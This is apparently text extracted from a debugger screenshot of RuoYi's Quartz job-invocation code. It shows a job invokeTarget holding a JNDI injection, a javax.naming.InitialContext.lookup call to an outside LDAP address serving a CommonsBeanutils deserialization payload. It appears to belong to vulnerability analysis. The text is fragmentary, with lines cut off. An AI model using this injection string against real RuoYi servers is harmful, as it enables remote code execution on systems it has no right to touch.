 23 @ public static void invokeMethod(SysJob sysJob) throws Exception { sysJob: "com.ruoyi.quartz.domain.SysJob@11c348a[\r\n jobId=1\r\n jobName
24 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@11c348a[\r\n jobId=1\r\n jobName=系统默认（无参）
25 String beanName = getBeanName(invokeTarget); beanName: "javax.naming.InitialContext"
26 String methodName = getMethodName(invokeTarget); methodName: "lookup"
27 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "javax.naming.InitialContext.lookup('ldap://101.42.172.78:13
28
29 if (!isValidClassName(beanName)) {
30 Object bean = SpringUtils.getBean(beanName);
31 invokeMethod(bean, methodName, methodParams);
32 } else {
33 Object bean = Class.forName(beanName).getDeclaredConstructor().newInstance(); beanName: "javax.naming.InitialContext" bean: Initi
34 invokeMethod(bean, methodName, methodParams); methodName: "lookup" bean: InitialContext@14817 methodParams: size = 1
35 }
36 }
37
38 /**
39 * 调用任务方法
40 *
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
sysJob = {SysJob@14805} "com.ruoyi.quartz.domain.SysJob@11c348a[\r\n jobId=1\r\n jobName=系统默认（无参）\r\n jobGroup=DEFAULT\r...视图
z.util) invokeTarget = "javax.naming.InitialContext.lookup('ldap://1 /deserialCommonsBeanutils2')"
beanName = "javax.naming.InitialContext"
methodName = "lookup"
methodParams = {LinkedList@14815} size = 1
bean = {InitialContext@14817}